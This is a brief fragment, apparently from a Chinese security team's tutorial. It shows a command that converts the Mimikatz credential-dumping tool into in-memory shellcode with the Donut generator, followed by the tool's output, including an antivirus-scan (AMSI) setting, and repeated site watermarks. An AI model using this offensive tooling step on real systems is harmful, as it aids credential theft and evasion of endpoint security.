 C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>donut.exe -f mimikatz.exe -o mimi.bin
[ Donut shellcode generator v0.9.2
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : PIC
[ Module file   : "mimikatz.exe"
[ File type     : EXE
[ Target CPU    : x86+AMD64
[ AMSI/WDLP     : continue
[ Shellcode     : "mimi.bin"
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM